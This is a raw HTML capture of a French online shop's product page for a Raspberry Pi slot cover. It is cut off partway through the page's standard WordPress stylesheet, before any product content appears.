

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/
body_size: 87959
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>zr-sbc-601 - Couvercle de fente pour Raspberry Pi</title>
<link data-rocket-prefetch href="https://invitejs.trustpilot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--palette-color-1:var(--theme-palette-color-1, #00245b);--wp--preset--color--palette-color-2:var(--theme-palette-color-2, #000000);--wp--preset--color--palette-color-3:var(--theme-palette-color-3, #504e4a);--wp--preset--color--palette-color-4:var(--theme-palette-color-4, #0a0500);--wp--preset--color--palette-color-5:var(--theme-palette-color-5, #edeff2);--wp--preset--color--palette-color-6:var(--theme-palette-color-6, #f9fafb);--wp--preset--color--palette-color-7:var(--theme-palette-color-7, #FDFDFD);--wp--preset--color--palette-color-8:var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--juicy-peach:linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion:linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset:linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den:linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate:linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash:linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss:linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave:linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath:linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight:linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party:linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset:linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding:linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue:linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss:linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period:linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division:linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening:linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock:linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump:linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance:linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories:linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early:linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad:linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call:linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl:linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care:linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake:linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal:linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall:linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville:linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass:linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg:linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky:linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel:linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun:linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white:linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror:linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple:linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again:linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud:linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water:linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white:linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large:clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large:clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:var(--theme-content-spacing)}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root 